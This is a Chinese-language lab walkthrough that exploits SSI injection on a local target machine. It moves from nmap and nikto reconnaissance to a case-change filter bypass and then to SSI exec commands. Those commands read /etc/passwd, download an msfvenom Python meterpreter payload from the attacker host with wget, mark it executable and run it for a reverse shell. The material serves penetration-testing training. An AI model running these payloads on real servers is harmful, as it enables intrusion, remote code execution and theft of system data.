综合实战第一章

SSI注入实战

环境准备



靶机ip:192.168.3.155

攻击机ip:192.168.3.134

信息搜集

老规矩,使用nmap搜集信息

nmap -sT 192.168.3.0/24



往详细挖一下

nmap -p- -A 192.168.3.155



去看一眼80端口



可以使用nikto网页扫描工具扫一下这个网页

nikto -h http://192.168.3.155



找到一个奇怪的敏感文件/spukcab/



ok进去看看,发现好像是备份文件

把这俩文件下载下来看看

发现是配置文件和网页源代码,先不管看看别的



没啥东西,再找别的,看一下主页面的源代码

抓个包看看去



打开burpsuite



点击send to Repeater看看回显

啥也没有,啥也不是

SSI注入利用

ssi全称server side inject



如果发现了shtml stm shtm都有可能出现SSI注入

注入语句

<!--#exec cmd="cat /etc/passwd" -->

<!--#include virtual="/wwwroot/xxx.html" -->

<!--#echo var="REMOTE_ADDR" -->



在主页面尝试注入



可能是过滤了,大小写转换试试

出来了

上传webshell

制作webshell



msfvenom -p python/meterpreter/reverse_tcp lhost=192.168.3.134 lport=4444 -f raw > shell.py

打开msf

msfconsole

use exploit/multi/handler

set payload python/meterpreter/reverse_tcp

set lhost 192.168.3.134

set lport 4444

exploit

自己打开apache服务,然后把制作的东西扔进var/www/html里

准备构造上传语句



<!--#EXEC cmd="wget http://192.168.3.134/shell.py"-->

给传上去的东西提权

<!--#EXEC cmd="chmod 777 shell.py"-->

调用

<!--#EXEC cmd="python shell.py"-->

成了